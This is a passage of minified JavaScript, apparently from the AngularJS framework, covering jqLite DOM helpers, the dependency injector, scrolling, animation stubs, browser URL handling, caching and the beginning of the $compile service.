n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return l}for(n=0;n<r;n++)u(this[n],e,t);return this}}),ue({removeData:pt,on:function(r,e,o,t){if(C(t))throw Ze("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(ot(r))for(var t=ht(r,!0),a=t.events,s=(s=t.handle)||(t.handle=Dt(r,a)),n=0<=e.indexOf(" ")?e.split(" "):[e],i=n.length,l=function(e,t,n){var i=a[e];i||((i=a[e]=[]).specialHandlerWrapper=t,"$destroy"===e||n||Be(r,e,s)),i.push(o)};i--;)e=n[i],Je[e]?(l(Je[e],Vt),l(e,re,!0)):l(e)},off:dt,one:function(t,n,i){(t=le(t)).on(n,function e(){t.off(n,i),t.off(n,e)}),t.on(n,i)},replaceWith:function(t,e){var n,i=t.parentNode;ct(t),ue(new lt(e),function(e){n?i.insertBefore(e,n.nextSibling):i.replaceChild(e,t),n=e})},children:function(e){var t=[];return ue(e.childNodes,function(e){e.nodeType===_e&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===_e||11===n)for(var i=0,r=(t=new lt(t)).length;i<r;i++){var o=t[i];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===_e&&(n=t.firstChild,ue(new lt(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=le(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:xt,detach:function(e){xt(e,!0)},after:function(e,t){for(var n=e,i=e.parentNode,r=0,o=(t=new lt(t)).length;r<o;r++){var a=t[r];i.insertBefore(a,n.nextSibling),n=a}},addClass:vt,removeClass:gt,toggleClass:function(n,e,i){e&&ue(e.split(" "),function(e){var t=i;((t=he(i)?!mt(n,e):t)?vt:gt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:ut,triggerHandler:function(t,e,n){var i,r,o=e.type||e,a=ht(t),a=a&&a.events,a=a&&a[o];a&&(i={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:pe,type:o,target:t},e.type&&(i=ce(i,e)),a=F(a),r=n?[i].concat(n):[i],ue(a,function(e){i.isImmediatePropagationStopped()||e.apply(t,r)}))}},function(a,e){lt.prototype[e]=function(e,t,n){for(var i,r=0,o=this.length;r<o;r++)he(i)?C(i=a(this[r],e,t,n))&&(i=le(i)):$t(i,a(this[r],e,t,n));return C(i)?i:this},lt.prototype.bind=lt.prototype.on,lt.prototype.unbind=lt.prototype.off}),Pt.prototype={put:function(e,t){this[Ot(e,this.nextUid)]=t},get:function(e){return this[Ot(e,this.nextUid)]},remove:function(e){var t=this[e=Ot(e,this.nextUid)];return delete this[e],t}};var Ht=[function(){this.$get=[function(){return Pt}]}],It=/^[^\(]*\(\s*([^\)]*)\)/m,_t=/,/,Nt=/^\s*(_?)(\S+?)\1\s*$/,Ft=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Rt=y("$injector");function zt(e,c){c=!0===c;var o={},a="Provider",s=[],l=new Pt([],!0),d={$provide:{provider:t(h),factory:t(i),service:t(function(e,t){return i(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return i(e,x(t),!1)}),constant:t(function(e,t){Oe(e,"constant"),d[e]=t,n[e]=t}),decorator:function(e,t){var n=u.get(e+a),i=n.$get;n.$get=function(){var e=p.invoke(i,n);return p.invoke(t,null,{$delegate:e})}}}},u=d.$injector=r(d,function(e,t){throw S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' 